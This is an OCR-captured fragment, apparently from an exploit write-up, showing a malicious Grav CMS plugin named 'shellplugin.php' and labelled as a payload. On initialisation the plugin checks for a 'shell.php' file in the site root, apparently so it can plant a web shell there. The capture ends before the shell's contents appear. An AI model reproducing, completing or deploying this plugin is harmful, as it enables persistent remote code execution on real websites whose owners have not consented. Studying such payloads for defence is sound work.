
-
 shellplugin
/
shellplugin
.
php 
(
Payload below
)
-
-
-
 shellplugin
.
php 
-
-
-
<
?php

namespace Grav\Plugin
;
use Grav\Common\Plugin
;
class
ShellpluginPlugin
 extends Plugin 
{
    public static function 
getSubscribedEvents
(
)
:
 array 
{
return
[
'onPluginsInitialized'
=
>
[
'onPluginsInitialized'
,
0
]
]
;
}
    public function 
onPluginsInitialized
(
)
:
 void 
{
        $shell_path 
=
 GRAV_ROOT 
.
'/shell.php'
;
if
(
!file_exists
(
$shell_path
)
)